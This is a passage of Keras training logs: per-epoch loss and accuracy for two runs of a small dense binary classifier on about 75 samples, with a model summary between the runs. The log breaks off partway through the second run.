201/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0312 - accuracy: 0.8919\n Epoch 202/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0324 - accuracy: 0.8919\n Epoch 203/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 204/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0314 - accuracy: 0.8919\n Epoch 205/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0286 - accuracy: 0.8919\n Epoch 206/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 207/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 208/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0360 - accuracy: 0.8919\n Epoch 209/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 210/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0280 - accuracy: 0.8919\n Epoch 211/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0342 - accuracy: 0.8919\n Epoch 212/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0311 - accuracy: 0.8919\n Epoch 213/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0269 - accuracy: 0.8919\n Epoch 214/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0285 - accuracy: 0.8919\n Epoch 215/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0290 - accuracy: 0.8919\n Epoch 216/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0260 - accuracy: 0.8919\n Epoch 217/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0283 - accuracy: 0.8919\n Epoch 218/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0307 - accuracy: 0.8919\n Epoch 219/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0293 - accuracy: 0.8919\n Epoch 220/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0269 - accuracy: 0.8919\n Epoch 221/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0306 - accuracy: 0.8919\n Epoch 222/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0356 - accuracy: 0.8919\n Epoch 223/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0251 - accuracy: 0.8919\n Epoch 224/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0247 - accuracy: 0.8919\n Epoch 225/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0276 - accuracy: 0.8919\n Epoch 226/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0312 - accuracy: 0.8919\n Epoch 227/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0299 - accuracy: 0.8919\n Epoch 228/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0282 - accuracy: 0.8919\n Epoch 229/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0289 - accuracy: 0.8919\n Epoch 230/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0291 - accuracy: 0.8919\n Epoch 231/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0266 - accuracy: 0.8919\n Epoch 232/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0269 - accuracy: 0.8919\n Epoch 233/300\n 74/74 [==============================] - 0s 150us/sample - loss: 0.0259 - accuracy: 0.8919\n Epoch 234/300\n 74/74 [==============================] - 0s 136us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 235/300\n 74/74 [==============================] - 0s 185us/sample - loss: 0.0306 - accuracy: 0.8919\n Epoch 236/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0309 - accuracy: 0.8919\n Epoch 237/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0306 - accuracy: 0.8919\n Epoch 238/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0299 - accuracy: 0.8919\n Epoch 239/300\n 74/74 [==============================] - 0s 132us/sample - loss: 0.0265 - accuracy: 0.8919\n Epoch 240/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0300 - accuracy: 0.8919\n Epoch 241/300\n 74/74 [==============================] - 0s 135us/sample - loss: 0.0280 - accuracy: 0.8919\n Epoch 242/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0277 - accuracy: 0.8919\n Epoch 243/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0272 - accuracy: 0.86 - 0s 120us/sample - loss: 0.0327 - accuracy: 0.8919\n Epoch 244/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0320 - accuracy: 0.8919\n Epoch 245/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0308 - accuracy: 0.8919\n Epoch 246/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0283 - accuracy: 0.8919\n Epoch 247/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 248/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0271 - accuracy: 0.8919\n Epoch 249/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0289 - accuracy: 0.8919\n Epoch 250/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0293 - accuracy: 0.8919\n Epoch 251/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0282 - accuracy: 0.8919\n Epoch 252/300\n 74/74 [==============================] - 0s 133us/sample - loss: 0.0281 - accuracy: 0.8919\n Epoch 253/300\n 74/74 [==============================] - 0s 125us/sample - loss: 0.0271 - accuracy: 0.8919\n Epoch 254/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0275 - accuracy: 0.8919\n Epoch 255/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 256/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 257/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0244 - accuracy: 0.8919\n Epoch 258/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0305 - accuracy: 0.8919\n Epoch 259/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0296 - accuracy: 0.8919\n Epoch 260/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0294 - accuracy: 0.8919\n Epoch 261/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0273 - accuracy: 0.8919\n Epoch 262/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0314 - accuracy: 0.8919\n Epoch 263/300\n 74/74 [==============================] - 0s 129us/sample - loss: 0.0335 - accuracy: 0.8919\n Epoch 264/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0281 - accuracy: 0.8919\n Epoch 265/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0293 - accuracy: 0.8919\n Epoch 266/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0364 - accuracy: 0.86 - 0s 123us/sample - loss: 0.0258 - accuracy: 0.8919\n Epoch 267/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0321 - accuracy: 0.8919\n Epoch 268/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0280 - accuracy: 0.8919\n Epoch 269/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0319 - accuracy: 0.8919\n Epoch 270/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0252 - accuracy: 0.8919\n Epoch 271/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0268 - accuracy: 0.8919\n Epoch 272/300\n 74/74 [==============================] - 0s 141us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 273/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0264 - accuracy: 0.8919\n Epoch 274/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0273 - accuracy: 0.8919\n Epoch 275/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0335 - accuracy: 0.8919\n Epoch 276/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0312 - accuracy: 0.8919\n Epoch 277/300\n 74/74 [==============================] - 0s 142us/sample - loss: 0.0307 - accuracy: 0.8919\n Epoch 278/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0271 - accuracy: 0.8919\n Epoch 279/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0254 - accuracy: 0.8919\n Epoch 280/300\n 74/74 [==============================] - 0s 126us/sample - loss: 0.0267 - accuracy: 0.8919\n Epoch 281/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0265 - accuracy: 0.8919\n Epoch 282/300\n 74/74 [==============================] - 0s 130us/sample - loss: 0.0293 - accuracy: 0.8919\n Epoch 283/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0322 - accuracy: 0.8919\n Epoch 284/300\n 74/74 [==============================] - 0s 122us/sample - loss: 0.0256 - accuracy: 0.8919\n Epoch 285/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0296 - accuracy: 0.8919\n Epoch 286/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0291 - accuracy: 0.8919\n Epoch 287/300\n 74/74 [==============================] - 0s 118us/sample - loss: 0.0297 - accuracy: 0.8919\n Epoch 288/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0345 - accuracy: 0.8919\n Epoch 289/300\n 74/74 [==============================] - 0s 123us/sample - loss: 0.0270 - accuracy: 0.8919\n Epoch 290/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0287 - accuracy: 0.8919\n Epoch 291/300\n 74/74 [==============================] - ETA: 0s - loss: 0.0515 - accuracy: 0.73 - 0s 129us/sample - loss: 0.0314 - accuracy: 0.8919\n Epoch 292/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0285 - accuracy: 0.8919\n Epoch 293/300\n 74/74 [==============================] - 0s 128us/sample - loss: 0.0303 - accuracy: 0.8919\n Epoch 294/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0291 - accuracy: 0.8919\n Epoch 295/300\n 74/74 [==============================] - 0s 120us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 296/300\n 74/74 [==============================] - 0s 121us/sample - loss: 0.0287 - accuracy: 0.8919\n Epoch 297/300\n 74/74 [==============================] - 0s 140us/sample - loss: 0.0298 - accuracy: 0.8919\n Epoch 298/300\n 74/74 [==============================] - 0s 119us/sample - loss: 0.0290 - accuracy: 0.8919\n Epoch 299/300\n 74/74 [==============================] - 0s 127us/sample - loss: 0.0302 - accuracy: 0.8919\n Epoch 300/300\n 74/74 [==============================] - 0s 124us/sample - loss: 0.0310 - accuracy: 0.8919\n Model: \"sequential_14\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n dense_34 (Dense) (None, 128) 4608 \n _________________________________________________________________\n activation_34 (Activation) (None, 128) 0 \n _________________________________________________________________\n dropout_22 (Dropout) (None, 128) 0 \n _________________________________________________________________\n dense_35 (Dense) (None, 1) 129 \n _________________________________________________________________\n activation_35 (Activation) (None, 1) 0 \n =================================================================\n Total params: 4,737\n Trainable params: 4,737\n Non-trainable params: 0\n _________________________________________________________________\n Train on 75 samples\n Epoch 1/300\n 75/75 [==============================] - 0s 4ms/sample - loss: 0.1469 - accuracy: 0.4400\n Epoch 2/300\n 75/75 [==============================] - 0s 125us/sample - loss: 0.1418 - accuracy: 0.4800\n Epoch 3/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.1320 - accuracy: 0.6533\n Epoch 4/300\n 75/75 [==============================] - 0s 120us/sample - loss: 0.1309 - accuracy: 0.6533\n Epoch 5/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.1226 - accuracy: 0.7467\n Epoch 6/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.1153 - accuracy: 0.7733\n Epoch 7/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.1153 - accuracy: 0.7333\n Epoch 8/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.1117 - accuracy: 0.8267\n Epoch 9/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.1069 - accuracy: 0.8267\n Epoch 10/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0965 - accuracy: 0.8267\n Epoch 11/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0983 - accuracy: 0.8000\n Epoch 12/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.1007 - accuracy: 0.8133\n Epoch 13/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.1000 - accuracy: 0.8133\n Epoch 14/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0910 - accuracy: 0.8000\n Epoch 15/300\n 75/75 [==============================] - 0s 105us/sample - loss: 0.0849 - accuracy: 0.8533\n Epoch 16/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0848 - accuracy: 0.8533\n Epoch 17/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0836 - accuracy: 0.8133\n Epoch 18/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0772 - accuracy: 0.8533\n Epoch 19/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0832 - accuracy: 0.8533\n Epoch 20/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0777 - accuracy: 0.8533\n Epoch 21/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0716 - accuracy: 0.8533\n Epoch 22/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0711 - accuracy: 0.8533\n Epoch 23/300\n 75/75 [==============================] - 0s 119us/sample - loss: 0.0730 - accuracy: 0.8533\n Epoch 24/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0715 - accuracy: 0.8533\n Epoch 25/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0703 - accuracy: 0.8533\n Epoch 26/300\n 75/75 [==============================] - 0s 120us/sample - loss: 0.0724 - accuracy: 0.8533\n Epoch 27/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0633 - accuracy: 0.8400\n Epoch 28/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0630 - accuracy: 0.8533\n Epoch 29/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0632 - accuracy: 0.8533\n Epoch 30/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0665 - accuracy: 0.8533\n Epoch 31/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0635 - accuracy: 0.8533\n Epoch 32/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0539 - accuracy: 0.8533\n Epoch 33/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0621 - accuracy: 0.8533\n Epoch 34/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0615 - accuracy: 0.8533\n Epoch 35/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0580 - accuracy: 0.8533\n Epoch 36/300\n 75/75 [==============================] - 0s 104us/sample - loss: 0.0578 - accuracy: 0.8667\n Epoch 37/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0513 - accuracy: 0.8533\n Epoch 38/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0497 - accuracy: 0.8533\n Epoch 39/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0513 - accuracy: 0.8400\n Epoch 40/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0544 - accuracy: 0.8533\n Epoch 41/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0531 - accuracy: 0.8533\n Epoch 42/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0544 - accuracy: 0.8533\n Epoch 43/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0508 - accuracy: 0.8533\n Epoch 44/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0519 - accuracy: 0.8533\n Epoch 45/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0583 - accuracy: 0.86 - 0s 113us/sample - loss: 0.0492 - accuracy: 0.8533\n Epoch 46/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0501 - accuracy: 0.8533\n Epoch 47/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0535 - accuracy: 0.8533\n Epoch 48/300\n 75/75 [==============================] - 0s 105us/sample - loss: 0.0510 - accuracy: 0.8533\n Epoch 49/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0465 - accuracy: 0.8533\n Epoch 50/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0525 - accuracy: 0.8533\n Epoch 51/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0498 - accuracy: 0.8533\n Epoch 52/300\n 75/75 [==============================] - 0s 125us/sample - loss: 0.0471 - accuracy: 0.8533\n Epoch 53/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0505 - accuracy: 0.8533\n Epoch 54/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0447 - accuracy: 0.8533\n Epoch 55/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0471 - accuracy: 0.8533\n Epoch 56/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0477 - accuracy: 0.8533\n Epoch 57/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0448 - accuracy: 0.8533\n Epoch 58/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0521 - accuracy: 0.8533\n Epoch 59/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0468 - accuracy: 0.8533\n Epoch 60/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0484 - accuracy: 0.8533\n Epoch 61/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0429 - accuracy: 0.8533\n Epoch 62/300\n 75/75 [==============================] - 0s 101us/sample - loss: 0.0457 - accuracy: 0.8667\n Epoch 63/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0435 - accuracy: 0.8533\n Epoch 64/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0454 - accuracy: 0.8533\n Epoch 65/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0505 - accuracy: 0.86 - 0s 111us/sample - loss: 0.0430 - accuracy: 0.8533\n Epoch 66/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0461 - accuracy: 0.8533\n Epoch 67/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0461 - accuracy: 0.8667\n Epoch 68/300\n 75/75 [==============================] - 0s 126us/sample - loss: 0.0432 - accuracy: 0.8533\n Epoch 69/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0429 - accuracy: 0.8533\n Epoch 70/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0392 - accuracy: 0.8533\n Epoch 71/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0398 - accuracy: 0.8533\n Epoch 72/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0427 - accuracy: 0.8533\n Epoch 73/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0392 - accuracy: 0.86 - 0s 112us/sample - loss: 0.0443 - accuracy: 0.8533\n Epoch 74/300\n 75/75 [==============================] - 0s 105us/sample - loss: 0.0473 - accuracy: 0.8533\n Epoch 75/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0483 - accuracy: 0.8533\n Epoch 76/300\n 75/75 [==============================] - 0s 105us/sample - loss: 0.0430 - accuracy: 0.8533\n Epoch 77/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0395 - accuracy: 0.8533\n Epoch 78/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0420 - accuracy: 0.8533\n Epoch 79/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0459 - accuracy: 0.8533\n Epoch 80/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0353 - accuracy: 0.8533\n Epoch 81/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0414 - accuracy: 0.8533\n Epoch 82/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0386 - accuracy: 0.8533\n Epoch 83/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0430 - accuracy: 0.8533\n Epoch 84/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0380 - accuracy: 0.8533\n Epoch 85/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0420 - accuracy: 0.8667\n Epoch 86/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0411 - accuracy: 0.8533\n Epoch 87/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0402 - accuracy: 0.8533\n Epoch 88/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0429 - accuracy: 0.8533\n Epoch 89/300\n 75/75 [==============================] - 0s 120us/sample - loss: 0.0406 - accuracy: 0.8533\n Epoch 90/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0457 - accuracy: 0.8533\n Epoch 91/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0404 - accuracy: 0.8667\n Epoch 92/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0460 - accuracy: 0.8533\n Epoch 93/300\n 75/75 [==============================] - 0s 105us/sample - loss: 0.0371 - accuracy: 0.8533\n Epoch 94/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0398 - accuracy: 0.8533\n Epoch 95/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0460 - accuracy: 0.8533\n Epoch 96/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0404 - accuracy: 0.8533\n Epoch 97/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0082 - accuracy: 0.93 - 0s 118us/sample - loss: 0.0384 - accuracy: 0.8533\n Epoch 98/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0383 - accuracy: 0.8800\n Epoch 99/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0358 - accuracy: 0.80 - 0s 113us/sample - loss: 0.0409 - accuracy: 0.8533\n Epoch 100/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0447 - accuracy: 0.8533\n Epoch 101/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0363 - accuracy: 0.8533\n Epoch 102/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0384 - accuracy: 0.8533\n Epoch 103/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0366 - accuracy: 0.8533\n Epoch 104/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0469 - accuracy: 0.8533\n Epoch 105/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0407 - accuracy: 0.8533\n Epoch 106/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0459 - accuracy: 0.8533\n Epoch 107/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0417 - accuracy: 0.8667\n Epoch 108/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0416 - accuracy: 0.8533\n Epoch 109/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0416 - accuracy: 0.8533\n Epoch 110/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0401 - accuracy: 0.8533\n Epoch 111/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0428 - accuracy: 0.8533\n Epoch 112/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0399 - accuracy: 0.8533\n Epoch 113/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0432 - accuracy: 0.8533\n Epoch 114/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0424 - accuracy: 0.8533\n Epoch 115/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0397 - accuracy: 0.8533\n Epoch 116/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0448 - accuracy: 0.8533\n Epoch 117/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0385 - accuracy: 0.8533\n Epoch 118/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0398 - accuracy: 0.8400\n Epoch 119/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0365 - accuracy: 0.8533\n Epoch 120/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0394 - accuracy: 0.8533\n Epoch 121/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0422 - accuracy: 0.8533\n Epoch 122/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0375 - accuracy: 0.8533\n Epoch 123/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0432 - accuracy: 0.8533\n Epoch 124/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0401 - accuracy: 0.8533\n Epoch 125/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0428 - accuracy: 0.8533\n Epoch 126/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0382 - accuracy: 0.8533\n Epoch 127/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0458 - accuracy: 0.8533\n Epoch 128/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0391 - accuracy: 0.8533\n Epoch 129/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0393 - accuracy: 0.8533\n Epoch 130/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 131/300\n 75/75 [==============================] - 0s 105us/sample - loss: 0.0349 - accuracy: 0.8533\n Epoch 132/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0389 - accuracy: 0.8533\n Epoch 133/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 134/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 135/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0401 - accuracy: 0.8533\n Epoch 136/300\n 75/75 [==============================] - 0s 117us/sample - loss: 0.0352 - accuracy: 0.8533\n Epoch 137/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0379 - accuracy: 0.8533\n Epoch 138/300\n 75/75 [==============================] - 0s 104us/sample - loss: 0.0427 - accuracy: 0.8533\n Epoch 139/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0415 - accuracy: 0.8533\n Epoch 140/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0362 - accuracy: 0.8533\n Epoch 141/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0436 - accuracy: 0.93 - 0s 111us/sample - loss: 0.0397 - accuracy: 0.8533\n Epoch 142/300\n 75/75 [==============================] - 0s 117us/sample - loss: 0.0377 - accuracy: 0.8533\n Epoch 143/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0393 - accuracy: 0.8533\n Epoch 144/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0389 - accuracy: 0.8533\n Epoch 145/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0358 - accuracy: 0.8533\n Epoch 146/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0394 - accuracy: 0.8533\n Epoch 147/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0407 - accuracy: 0.8533\n Epoch 148/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0354 - accuracy: 0.8533\n Epoch 149/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0344 - accuracy: 0.8533\n Epoch 150/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0364 - accuracy: 0.8533\n Epoch 151/300\n 75/75 [==============================] - 0s 117us/sample - loss: 0.0396 - accuracy: 0.8533\n Epoch 152/300\n 75/75 [==============================] - 0s 102us/sample - loss: 0.0358 - accuracy: 0.8533\n Epoch 153/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0362 - accuracy: 0.8533\n Epoch 154/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0371 - accuracy: 0.8533\n Epoch 155/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0408 - accuracy: 0.8533\n Epoch 156/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0373 - accuracy: 0.8533\n Epoch 157/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0417 - accuracy: 0.8533\n Epoch 158/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0387 - accuracy: 0.8533\n Epoch 159/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0447 - accuracy: 0.8533\n Epoch 160/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0387 - accuracy: 0.8533\n Epoch 161/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0398 - accuracy: 0.8533\n Epoch 162/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0343 - accuracy: 0.8533\n Epoch 163/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0414 - accuracy: 0.8533\n Epoch 164/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0365 - accuracy: 0.8533\n Epoch 165/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0427 - accuracy: 0.8533\n Epoch 166/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 167/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0398 - accuracy: 0.8533\n Epoch 168/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0389 - accuracy: 0.8533\n Epoch 169/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0394 - accuracy: 0.8533\n Epoch 170/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0409 - accuracy: 0.8533\n Epoch 171/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0382 - accuracy: 0.8533\n Epoch 172/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0399 - accuracy: 0.8533\n Epoch 173/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0378 - accuracy: 0.8533\n Epoch 174/300\n 